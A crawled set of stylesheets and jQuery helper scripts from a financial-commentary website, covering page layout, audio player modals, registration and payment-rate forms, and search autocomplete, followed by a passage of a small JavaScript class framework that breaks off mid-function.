.show { display:block; }
.hide { display:none; }

.notice { background:#cfffca; padding:15px; margin-bottom:20px; border:1px solid #0d8600; }

.logo-and-search,
.header-search-form { z-index:100 !Important;  }
.glow { z-index:0 !important; width:900px; }
a.brand { position:relative; z-index:100; display:block; }

table.checkout { width:100%; }
table.checkout tr th, 
table.checkout tr td { padding:10px; }
table.checkout tr th { background:#eee; }

.btn.btn-next { height:35px; line-height:35px; }

h6 { display:block; margin-top:-15px; margin-bottom:20px; color:#818181; font-size:18px; }


ul.payments, 
ul.payments li { display:block; padding:0px; margin:0px; list-style:none; }
ul.payments li { margin:1px; }
ul.payments li, 
ul.payments li a { float:left; }
ul.payments { margin-bottom:50px; }

.themes-list { display:none; }
.themes-list > div a { display:block; margin:2px 0px 2px 0px; }

.nav .active { color:#000;  }

.testimonials { }
.testimonials .testimonial { display:none; padding-bottom:10px; }
.testimonials .testimonial.testimonial-first { display:block; }



.errors { padding:10px; background:#ffd9d9; border:1px solid #b50000; margin-bottom:20px; }
.errors strong { display:block; font-size:12px; }
.errors > div { font-size:12px; }

select.archive { width:120px; }

/* Forum */
.forumbar { background:#ebebeb; padding:10px; text-align:right; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; }

/* Topic(s) */
.topic { border-top:1px solid #c1c1c1; margin-bottom:10px; margin-top:10px; padding-top:10px; }
.topic.topic-first { border-top:none; }
.topic span.muted.tiny { font-size:12px; }
.topic.topic-new a { color:#c70000; }

form.topic { width:100%; }
form.topic select { width:100%; }
form.topic input[type="text"] { width:500px; }
form.topic input[type="text"].ideal-file-filename { width:200px; height:33px; }
form.topic textarea { width:500px; height:400px; }
form.topic .btn.btn-primary { margin-left:125px; }

form.share input[type="text"] { width:100%; }
form.share textarea { width:100%; height:130px; }

.result { padding:20px 10px 10px 30px; margin-bottom:1px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; }
.result table { width:100%; }
.result table td { line-height:14px; }
.result table td span.muted { font-size:12px; display:block; margin-top:5px; }

.result.result-post { background:#f8f8f8 url(../img/icons/post.png) 0 50% no-repeat; }
.result.result-audio { background:#f8f8f8 url(../img/icons/audio.png) 0 50% no-repeat;  }
.result.result-audio td { line-height:18px; }

.event-group { border-top:1px solid #d8d8d8; padding:20px 0px 20px 0px; }
.event-group.event-group-first { border-top:none; }

ul.nav li a.rss { display:block; padding-right:50px; background:url(../img/rss.png) center right no-repeat; text-shadow:#141414 -1px -1px; }
ul.nav li a.rss:hover {  }

span.violation { display:block; padding:10px; background:#ffc1c1; border:1px solid #b30000; margin-bottom:20px; }

.fix { position:relative; display:inline-block; } 
.fix { zoom: 1; display:block; } 
.fix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; font-size:0px; line-height:0px; }

blockquote p { display:block; margin:5px 0px 10px 0px; }

.btn-black { padding:5px 10px 5px 20px; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px;}
.btn-black a:hover i { text-decoration:none; }

.audio-table tr td:nth-child(3) { background-color:#EEEEEE}

a.play-icon .icon-download-alt {
		padding:3px 4px 2px 5px;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
		border:1px solid #039CE2;
}

a.play-icon .icon-play {

}

.investment-theme { margin-bottom:20px; }
.investment-theme > a img { width:100%; margin-bottom:10px; }
.investment-theme > a { display:block; top-bottom:10px; font-size:16px; }
.investment-theme > p { line-height:14px; display:block; margin-top:5px; }

.span16.main-content > .row-fluid { margin-left:-20px; margin-right:-20px;}
.span16.main-content > .row-fluid .span8 { }

span.item-date { display:block; margin:5px 0px 10px 0px; color:#006e00; text-shadow:#fff 1px 1px; font-size:11px; }


.audio-archive-nav a { width:100%; padding-left:0px; padding-right:0px; }

fieldset { border:1px solid #000; }

.ideal-form .ideal-radiocheck { padding-top:0px; }
.ideal-form .ideal-radiocheck label { padding:0px 0px 2px 12px; }

body .main-content-wrapper-promo .section-0 { background-image:url('../img/a.gray.figure.png'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:70px 0px 250px 0px;  }
body .main-content-wrapper-promo .section-0 h1 { font-size:42px; color:#006600; font-weight:bold; }
body .main-content-wrapper-promo .section-0 p { font-size:24px; color:#333333; font-family: Georgia,Times,Times New Roman,serif; line-height:30px; }
body .main-content-wrapper-promo .section-1 { background-image:url('../img/a.section1.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-2 { background:#4f4f4f; }

body .main-content-wrapper-promo .section-2 .row .box3,
body .main-content-wrapper-promo .section-2 .row .box4 { padding:50px 0px 50px 0px; }
body .main-content-wrapper-promo .section-2 .row .box4 {   }
body .main-content-wrapper-promo .section-2 .row .box4 h2 { color:#d5d5d5; font-size:42px; font-weight:normal; text-align:right; display:block; border-right:5px solid #d5d5d5; padding-right:15px; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100;line-height: 50px;  }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote { display:block; border:none; padding:0px; margin:0px; background:url('../img/a.section2.person.png') bottom right no-repeat; font-size:24px; color:#d5d5d5; font-family:Calibri;font-size: 24px;font-style: normal;font-variant: normal;font-weight: 20;line-height: 30px; font-style:italic; padding:50px 300px 20px 0px; text-align:right; margin-bottom:-50px; }
body .main-content-wrapper-promo .section-2 .row .box4 blockquote strong { display:block; margin-top:40px; }


body .main-content-wrapper-promo .section-3 { background-image:url('../img/a.section3.jpg'); background-repeat:no-repeat; background-size:cover; background-position:center; padding:150px 0px 150px 0px;  }
body .main-content-wrapper-promo .section-3 .row .box5 { position:relative; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon { padding:60px 60px 60px 60px; background-image:url('../img/a.section3.baloon.png'); background-repeat:no-repeat; background-size:contain; background-position:center; max-width:720px; height:430px;   }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div { border-left:5px solid #006600;  margin-left:20px; padding-left:15px;}
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {  font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; }
body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0;}


body .main-content-wrapper-promo .section-4 .row { background-image:url('../img/a.section4.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom left; padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-5 { background:#ededed; }
body .main-content-wrapper-promo .section-5 .row { background-image:url('../img/a.section5.png'); background-repeat:no-repeat; background-size:contain; background-position:bottom right; padding:100px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-6 {  background-image:url('../img/a.section6.png'); background-repeat:no-repeat; background-size:contain; background-position:center center; }
body .main-content-wrapper-promo .section-6 .row {padding:150px 0px 150px 0px;  }

body .main-content-wrapper-promo .section-7 {  background:#ededed; }
body .main-content-wrapper-promo .section-7 .row {padding:50px 0px 50px 0px;  }

body .main-content-wrapper-services .odd { background:#ededed; padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .even { padding:50px 0px 50px 0px; }
body .main-content-wrapper-services .copy h2 { font-size:42px; color:#333333; line-height:50px; font-family: Calibri;font-size: 42px;font-style: normal;font-variant: normal;font-weight: 100; }
body .main-content-wrapper-services .copy p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:18px; line-height:28px; }

.img-responsive { max-width:100% !important; height:auto !important;}

.r-border { border-right:5px solid #006600; text-align:right; padding-right:15px; margin-bottom:20px;   }
.r-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.r-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0; }

.l-border { border-left:5px solid #006600; text-align:left; padding-left:15px;   }
.l-border h2 { font-size:42px; color:#333333; line-height:44px; font-weight:lighter; margin-top:0; margin-bottom:20px;} 
.l-border p { font-family: Georgia,Times,Times New Roman,serif; color:#555555; font-size:24px; line-height:30px; margin-bottom:0;  }

.footer-promo { background:#333399; padding:20px; color:#fff; }
.footer-promo p { display:block; height:50px; line-height:50px; font-family: 'Calibri Light','Gill Sans','Open Sans',Geneva,Helvetica,Arial,sans-serif; font-size:18px; }

a.promo-button { }
a.promo-button,
a.promo-button span { display:block; cursor:pointer; float:right; font-size:24px; }
a.promo-button > span {  background:url('../img/a.blue.right.png') 100% 50% no-repeat; padding-right:60px; height:60px; line-height:60px; }
a.promo-button > span > span {  background:url('../img/a.blue.left.png') 0 0 no-repeat;  padding-right:10px; padding-left:20px; color:#fff; }
a.promo-button:hover, 
a.promo-button:hover span { text-decoration:none; }


a.promo-button.promo-button-green > span { background:url('../img/a.green.right.png') 100% 50% no-repeat;  padding-right:60px;  height:60px; line-height:60px; }
a.promo-button.promo-button-green > span > span {  background:url('../img/a.green.left.png') 0 0 no-repeat; padding-left:20px; color:#fff;  }

a.promo-button.promo-button-left,
a.promo-button.promo-button-lef span { float:left; }

body .main-content-wrapper-promo .container { background:none; }
body .main-content-wrapper-services a.promo-button, a.promo-button span {
	font-family:Calibri, Arial, Helvetica, sans-serif;
}

/*body::before {
  content: "xs";
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999999;
  background-color: #000;
  color: #fff;
}
@media (min-width : 768px) { body::before { content: "sm"; }}
@media (min-width : 980px) { body::before { content: "md"; }}
@media (min-width : 1200px) { body::before { content: "lg"; }}*/

@media (max-width: 1200px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:30px; }
}
@media (max-width: 320px) {
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon h2 { font-size:12px; line-height:12px; }
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon p { font-size:10px; line-height:12px; }
}

@media (max-width : 1200px) {
	body .main-content-wrapper-promo .section-2 .row .box4 h2{
    font-size: 38px;
    line-height: 40px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 br{
	display:none;
	}
	body .main-content-wrapper-promo .section-6 {
    background-size: 100%;
	}
	body .main-content-wrapper-promo .section-5 .row {
    background-size: 70%;
	}
	body .main-content-wrapper-promo .section-4 .row {
    background-size: 50%;
	}
	body .main-content-wrapper-promo .section-1 {
    background-size: 100%
	}
	.l-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
	.r-border h2 {
    font-size: 38px;
    line-height: 40px;
	}
}
@media (max-width : 980px) {
	.l-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	.r-border h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
    font-size: 30px;
    line-height: 30px;
	}
	
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
	margin-top:20px;
	}
			
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {
    font-size: 30px;
    line-height: 30px;
	}
	body .main-content-wrapper-promo .section-4 .row {
    padding: 50px 0 150px 0;
	}
	body .main-content-wrapper-promo .section-6 .row {
    padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
	font-size: 20px;
	line-height: 20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote br{
	display:none;
	}
	
	body .main-content-wrapper-services a.promo-button, a.promo-button span {
    	font-size: 14px;
	}

}
@media (max-width : 768px) {
	body .main-content-wrapper-promo .section-0 {
		background: #EBEBEB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 10px;
	}
	body .main-content-wrapper-promo .section-0 h1 {
		font-size: 30px;
		line-height: 30px;
	}
	body .main-content-wrapper-promo .section-0 .span14 > div[style]{
		text-align:left !important;
	}
	body .main-content-wrapper-promo .section-0 a.promo-button { float:left;}
	
	
	body .main-content-wrapper-promo .section-0 p {
		font-size: 18px;
		line-height: 20px;
	}
		
	body .main-content-wrapper-promo .section-1 {
		background: #ffffff !important;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-2 .span6{
		display: none;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		background: none;
		margin: 0;
		padding: 50px 10px 20px 0;
		text-align: right;
	}
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		text-align: left;
		font-weight:lighter;
		font-family:Calibri;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 h2 {
		padding-left:20px;
	}
	
	body .main-content-wrapper-promo .section-2 .row .box4 blockquote {
		padding: 20px 20px 0 20px;
		text-align: left;
	}
	
	body .main-content-wrapper-promo .section-3 {
		background: #D4D7DB !important;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: cover;
		padding: 50px 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
    	margin-top: 0;
		padding-right:10px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div h2 {

	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div p {
		font-size: 18px;
		line-height: 20px;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
		background-size: contain;
		height: inherit;
		max-width: inherit;
		padding: 0;
	}
	body .main-content-wrapper-promo .section-3 .row .box5 .baloon div {
		border-left: 5px solid #006600;
		margin-left: 0;
		padding-left: 15px;
	}
	body .main-content-wrapper-promo .section-4 .row {
		background:none;
    	padding: 50px 0;
	}
	
	body .main-content-wrapper-promo .section-4 a.promo-button { float:left; margin-left:20px;}
	
	body .main-content-wrapper-promo .section-5 .row {
		background: none;
		padding: 50px 10px 50px 0;
	}
	body .main-content-wrapper-promo .section-6 {
		background: none;
		background-position: center center;
		background-repeat: no-repeat;
	}
	
	body .main-content-wrapper-promo .section-7 .span12 + .span12 {
		display:none;
	}
	.r-border {
		border-right: 5px solid #006600;
		margin-bottom: 0;
		padding-right: 15px;
		padding-left:20px;
		text-align: left;
	}
	
	.r-border p {
		font-size: 18px;
		line-height: 20px;
	}
	.l-border p {
		font-size: 18px;
		line-height: 20px;
	}
	a.promo-button, a.promo-button span {
    	font-size: 14px;
	}
	.footer-promo p { line-height:18px;}
	.footer-promo a.promo-button { float:left; margin-bottom:10px;}
	
	body .main-content-wrapper-services .even,
	body .main-content-wrapper-services .odd {
		padding:40px 10px 50px 10px;
	}
    .l-border p br,
	body .main-content-wrapper-services .even .span12 + .span12,
	body .main-content-wrapper-services .odd .span8,
	body .main-content-wrapper-services .odd .span12:first-of-type {
    	display:none;
	}
	body .main-content-wrapper-services .even a.promo-button,
	body .main-content-wrapper-services .odd a.promo-button { clear:both;float:left;}
	
	
	body .main-content-wrapper-services .copy h2 {
		font-size: 30px;
		font-size: 30px;
	}
	body .main-content-wrapper-services .copy p {
		font-size: 18px;
		line-height: 22px;
	}
	
}


--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/aditionalPrintcss.css
body_size: 144
content:
@media print{
    html, body {
    width: 210mm;
    height: 297mm;
    margin: 0;
    padding: 0;
  }


    @page {
        size: A4;
    margin: 0;
    size: portrait;
    }
    }

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/print.css
body_size: 331
content:
header,
aside,
footer,
.carousel-wrapper,
.breadcrumb,
.scrollToTop,
.btn-group-custom,
.calendar,
.modal,
.navbar { display:none; }

body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:20px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

article { width:100%; float:none; clear:both; }

.span16.main-content { width:1170px; }

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js
body_size: 2770
content:
var Functions = (function()
{
	return {
		domain: null,
		bind: function()
		{
			this.quotes();
			
			$('.carousel').carousel(
			{
	             interval: 8000
	        })
			
			return this;
		},
		audioModal: function(element)
		{
			var player = null, modal = $('[id=audioPlayerRecent]');
			
			modal.on(
			{
				shown: function()
				{
					var a = $(element), title = a.data('title'), audio = a.data('audio');
	
					$('li[data-title]').text(title);
					
					$('[id=audio]').jPlayer('destroy');
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer(
					{
						ready: function () 
						{
							$(this).jPlayer("setMedia", 
							{
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: 	"http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: 	"mp3",
						wmode: 		"window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal(
			{
				backdrop: false
			}).draggable(
			{
			    handle: ".modal-header"
			}); 
		},
		audioModalRecent: function(element)
		{
			var player = null, modal = $('[id=audioPlayerRecent]'), a = $(element), audio = a.data('audio'), title = a.data('title');
			
			
			modal.on(
			{
				shown: function()
				{
					$('li[data-title]').text(title);
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer({
						ready: function () {
							$(this).jPlayer("setMedia", {
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: "http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: "mp3",
						wmode: "window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal(
			{
				backdrop: false
			}).draggable(
			{
			    handle: ".modal-header"
			}); 
		},
		audioModalPresentation: function(element)
		{
			var player = null, modal = $('[id=audioPlayerPresentation]'), a = $(element), audio = a.data('audio'), title = a.data('title');
			
			
			modal.on(
			{
				shown: function()
				{
					$('li[data-title]').text(title);
					
					/* Initialize player */
					player = $('[id=audio]').jPlayer({
						ready: function () {
							$(this).jPlayer("setMedia", {
								mp3: Functions.domain + 'system/data/audio/' + audio
							});
						},
						swfPath: "http://www.jplayer.org/latest/js/Jplayer.swf",
						supplied: "mp3",
						wmode: "window"
					});
	
				},
				hidden: function()
				{
					player.jPlayer('stop');
					
					$('li[data-title]').text('Loading...');
				}
			}).modal();
		},
		audioCTA: function(element)
		{
			var modal = $('[id=audioCTA]');
			
			modal.on(
			{
				shown: function()
				{
					
				},
				hidden: function()
				{
					
				}
			}).modal();
		},
		quotes: function()
		{
			$('.testimonial').quotes(500,10000);
			
			return this;
		},
		Registration: (function()
		{
			return {
				form: null,
				bind: function(form)
				{
					this.form = form;
					
					this.form.focusFirst();
					
					var checked = $(':radio[name=entity_type_id]').filter(':checked');
					
					if (1 === checked.length)
					{
						this.switchType(checked);
					}
					
					if (tab)
					{
						this.gotoTab(tab);
					}
					
					return this;
				},
				prevTab: function()
				{
					this.form.prevTab()
				},
				firstTab: function()
				{
					this.form.firstTab()
				},
				nextTab: function()
				{
					this.form.nextTab();
				},
				gotoTab: function(tab)
				{
					this.form.switchTab(tab);
				},
				renew: function(element)
				{
					var form = $(element).parents('form:first').data('idealforms');
					
					form.switchTab(1);
				},
				loadType: function(element)
				{
					var element = $(element), form = element.parents('form:first').data('idealforms'), exists = $(':radio[name=entity_rate_id]'), service = $(element).data('text');
	
					if (exists.length)
					{
						form.removeFields('entity_rate_id');
					}
					
					/* Sync texts */
					$('[data-service]').html(service);
					$('[data-classify]').html(service);
					
					$('[data-total]').text('0');
					
					
					$.get(Functions.domain + 'service/payment/', 
					{
						type: $(element).val()
					},function(response)
					{
						var rates = [];
						
						$.each(response.rates, function(index, rate)
						{
							rates.push(rate);
						})

						var newFields = 
						[
							{
								name: 'entity_rate_id',
								label: 'Select payment type',
								type: 'radio',
								list: rates,
								filters: 'min max',
     				 			data: 
     				 			{ 
     				 				min: 1, 
     				 				max: 1 
     				 			},
								addAfter: 'void'
							}
						];
						  
						 form.addFields(newFields);
						 
						 /* Bind click event */
						 $(':radio[name=entity_rate_id]').bind(
						 {
						 	click: function()
						 	{
						 		$('[data-total]').html(' calculating...');
						 		
						 		/* Calculate total */
						 		$.get(Functions.domain + 'call/calculate-total',
						 		{
						 			rate: $(this).val()
						 		}, function(response)
						 		{
						 			$('[data-total]').text(response.total);
						 		},'json')
						 	}
						 })

						 $('[data-hidden]').show();
						 $('[data-visible]').hide();

						 if (typeof loadTypeCallback == "function")
						 {
						 	loadTypeCallback.apply(this,[]);
						 }

					},'json');
				},
				switchType: function(element)
				{
					var form = this.form, exists = $(':radio[name=entity_rate_id]'), service = $(element).data('text');
					
					if (exists.length)
					{
						this.form.removeFields('entity_rate_id');
					}
					
					/* Sync texts */
					$('[data-service]').html(service);
					$('[data-classify]').html(service);
					
					$('[data-total]').text('0');
					
					
					$.get(Functions.domain + 'service/payment/', 
					{
						type: $(element).val()
					},function(response)
					{
						var rates = [];
						
						$.each(response.rates, function(index, rate)
						{
							rates.push(rate);
						})

						var newFields = 
						[
							{
								name: 'entity_rate_id',
								label: 'Select payment type',
								type: 'radio',
								list: rates,
								filters: 'min max',
     				 			data: 
     				 			{ 
     				 				min: 1, 
     				 				max: 1 
     				 			},
								addAfter: 'void'
							}
						];
						  
						 form.addFields(newFields);
						 
						 /* Bind click event */
						 $(':radio[name=entity_rate_id]').bind(
						 {
						 	click: function()
						 	{
						 		$('[data-total]').html(' calculating...');
						 		
						 		/* Calculate total */
						 		$.get(Functions.domain + 'call/calculate-total',
						 		{
						 			rate: $(this).val()
						 		}, function(response)
						 		{
						 			$('[data-total]').text(response.total);
						 		},'json')
						 	}
						 })

						 $('[data-hidden]').show();
						 $('[data-visible]').hide();
						 
					},'json')
				},
				sync: function(element)
				{
					var input = $(element), value = input.val();
					
					switch(input.attr('name'))
					{
						case 'entity_firstname':
							$('strong[data-firstname]').text(value);
							break;
						case 'entity_surname':
							$('strong[data-surname]').text(value);
							break;
						default:
							break;
					}
				}
			}
		})(),
		Checkout: (function()
		{
			return {
				submit: function(target)
				{
					$(target).parents('form:first').submit();
				}
			}
		})(),
		Search: (function()
		{
			return {
				apply: function(element)
				{
					var modal = $('[id=myModal]');
					
					/* Hide modal */
					modal.modal('hide');
					
					return false;	
				},
				autocomplete: function()
				{
					$(':input[name=search2]').typeahead(
					{
						source: function (query, process) 
						{
							return $.ajax(
							{
					            url: 	Functions.domain + 'service/autocomplete',
					            type: 	'post',
					            data: 	
					            {
					            	query: 		query,
					            	criteria: 	(function()
					            	{
					            		var checked = $('[data-criteria]:checked'), criteria = checked.map(function()
					            		{
					            			return this.value;
					            		}).get()
					            		
					            		return criteria;
					            		
					            	}).apply(this,[])
					            },
					            dataType: 'json',
					            success: function(json) 
					            {
					                return typeof json.options == 'undefined' ? false : process(json.options);
					            }
					        });
					    },
					    minLength: 2,
					    items: 10
					})
					
					return this;
				},
				autocompleteTheme: function()
				{
					$(':input[name=search]').typeahead(
					{
						source: function (query, process) 
						{
							return $.ajax(
							{
					            url: 	Functions.domain + 'service/autocomplete-theme',
					            type: 	'post',
					            data: 	
					            {
					            	query: 		query,
					            	criteria: 	(function()
					            	{
					            		var checked = $('[data-criteria]:checked'), criteria = checked.map(function()
					            		{
					            			return this.value;
					            		}).get()
					            		
					            		return criteria;
					            		
					            	}).apply(this,[])
					            },
					            dataType: 'json',
					            success: function(json) 
					            {
					                return typeof json.options == 'undefined' ? false : process(json.options);
					            }
					        });
					    },
					    minLength: 2,
					    items: 10
					})
					
					return this;
				},
				getThemes: function(target)
				{
					var alpha = $(target).data('alpha'), list = $('[data-theme-list] > div');
					
					if (!$(target).data('disabled'))
					{
						$(target).parent().addClass('active').siblings().removeClass('active');
						
						list.empty().html('Loading tags/themes...').parent().show();
						
						$.get(Functions.domain + 'service/themes/',
						{
							alpha: alpha
						}, function(response)
						{
							list.empty();
							
							if (response.tags.length)
							{
								$.each(response.tags, function(index, tag)
								{
									var a = $('<a/>',
									{
										href: '?search=' + tag.tag
									}).html(tag.tag).appendTo(list);
								})
							}
							else 
							{
								list.append('No tags/themes found with the letter <strong>' + alpha + '</strong');	
							}
						},'json')
					}
				}
			}
		})(),
		emailFriend: function(button)
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			$.post(Functions.domain + 'service/share/', form.serialize(), function(response)
			{
				modal.modal('hide');
			})
			
		},
		emailFriendPost: function(button)
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			$.post(Functions.domain + 'service/sharepost/', form.serialize(), function(response)
			{
				modal.modal('hide');
			})
		},
		emailModal: function()
		{
			var modal = $('[id=emailModal]'), form = $('form.share');
			
			modal.on(
			{
				show: function()
				{
					/* Apply logic */
				}
			}).modal('show');
			
			return false;
		},
		flow: function(element)
		{
			var flow = $(element).parents('ul:first').flow(
			{
				image: 
				{
					draggable: false
				}
			});
			
			flow.flow('play');
		}
	}
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js
body_size: 8148
content:
/**
* Core Framework
* http://code.google.com/p/core-framework/
* 
* @version 1.0.5
* @copyright Angeneer
* @author Angel Kostadinov
*/
(function() 
{
	/**
	* Core (Singleton Pattern)
	*
	* @version 1.0
	* @copyright Angeneer
	*/
	this.Core = {}; 
	
	/* Base class */
	Core.Class = function(){};
	
  	 /**
     * Copies all the properties of config to the specified object.
     */
	Core.apply = function(object, config, defaults) 
	{
        if (defaults) {
            Core.apply(object, defaults);
        }

        if (object && config && typeof config === 'object') 
        {
            for (var i in config) 
            {
                object[i] = config[i];
            }
        }
        
        return object;
    };
    
    /**
    * Delegate
    *
    * Delegates method execution to specified scope(target)
    * @version 1.0
    * @copyright Creozon
    */
    Core.delegate = function(target, method, args)
	{
		return (typeof method === "function") ? function() 
		{ 
			/* Override prototype */
			arguments.push = Array.prototype.push;
			
			/* Push additional arguments */
			for (var arg in args)
			{
				arguments.push(args[arg]);
			}
			return method.apply(target, arguments); 
		} : function()
		{
			return false;
		};
	};
	
	Core.pattern = (function()
	{
		return { /* Static patterns */
			isString: function(value)
			{
				return typeof value === 'string';
			},
			isArray: function(value) 
		 	{
		       	return value.constructor == Array;
		    },
		    isFilemap: function(value)
		    {
		    	if (this.isObject(value) && !this.isString(value))
		    	{	
		    		for (var key in value)
		    		{
		    			/* Return false immediatly if key is not string */
		    			if (!this.isString(key)) return false;

		    			/* Return false immediatly if value is not array */
		    			if (!this.isArray(value[key])) return false;
		    		}
		    	}
		    	else 
		    	{
		    		return false;
		    	}
		    	
		    	return true;
		    },
		    isNumber: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Number]';
		    },
		    isObject: function(value)
		    {
		    	return Object.prototype.toString.call(value) === '[object Object]';
		    },
		    isClass: function(value)
		    {
		    	return (typeof(value) == "function" && typeof(value.prototype) == "object") ? true : false; 
		    },
		    isFunction: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Function]';
			},
			isBoolean: function(value) 
			{
				return Object.prototype.toString.apply(value) === '[object Boolean]';
			},
			isURI: function(value)
			{
				var regex =  new RegExp('(ftp|http|https)','ig');
				
				return value.match(regex) ? true : false;
			}
		}
	})();
    
    Core.mixin = (function()
    {
    	var options = /* Private options */
    	{
    		defer:	  [],
    		override: true
    	};
    	
    	/**
    	* Mixin Class 
    	* @version 1.0
    	* @copyright Core Framework 
    	*/
    	var Mixin = (function() /* Mixin Class */
    	{
    		return { 
    			proto: null,
    			mixins: null,
    			augment: function(args)
    			{
					this.proto   	 = args.shift(),
					this.mixins    	 = args.shift(),
					options.defer    = args.shift() || [],
					options.override = args.shift() || false;
					
					/* TODO: Determine whether to override or compose */
					this.override();
					
					return this.proto;
    			},
    			compose: function(){},
    			override: function()
    			{
    				for (var mixin in this.mixins)
    				{
						/* Allow both classes and objects to be used as mixin(s) */
						proto = this.mixins[mixin].prototype || this.mixins[mixin];
					
    					Core.apply(this.proto.prototype, proto);
    				
    					/* Store mixin prototype */	
    					this.proto.prototype.mixinPrototypes[mixin] = proto;
    				}
    			}
    		}
    	})();

    	return function()
    	{
    		var args = Array.prototype.slice.call(arguments);
    		
    		/* Unshift scope */
    		args.unshift(this);

    		return Mixin.augment(args);
    	}
    })();
    
	Core.Class.prototype = /* Auto-Inherited method(s) */
    {
    	mixinPrototypes:[],
    	delegate: Core.delegate,
		getMixin: function(name) 
		{
			return this.getMixins()[name];
		},
		getMixins: function() 
		{
			return this.mixinPrototypes || {};
		}
    };
    
    Core.apply(Core.Class,
    {
		extend: function(object)
		{
			Core.constructing = true;
			
			var proto = new this(), superclass = this.prototype;

			delete Core.constructing;

			/* Extend object prototypes */
			Core.apply(proto, object);
			
			// The dummy class constructor
			var Class = proto.constructor = function() 
			{
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};

			/* Associate superclass */
			proto.superclass = superclass;

			Core.apply(Class, 
			{
				prototype:   proto,
				constructor: Class,
				ancestor:    this,
				extend: 	 this.extend,
				mixin: 		 this.mixin
			});
			
			if (object.mixins)
			{
				this.mixin(object.mixins);
			}
			
			return Class;
		},
		extendPro: function(proto)
		{
			Core.constructing = true;
			
			var F = function() 
			{ 
				// All construction is actually done in the init method
				if (!Core.constructing && this.init)
				{
					/* Apply constructor */
					this.init.apply(this, arguments);
				}
			};
			
			F.prototype = new this(); // use our private method as magic cookie
			
			delete Core.constructing;
			
			for (key in proto) (function(fn, sfn)
			{ 
				// create a closure
				F.prototype[key] = !Core.pattern.isFunction(fn) || !Core.pattern.isFunction(sfn) ? fn : // add _super method
				function() 
				{ 
					this._super = sfn; return fn.apply(this, arguments); 
				};
			})(proto[key], F.prototype[key]);
			
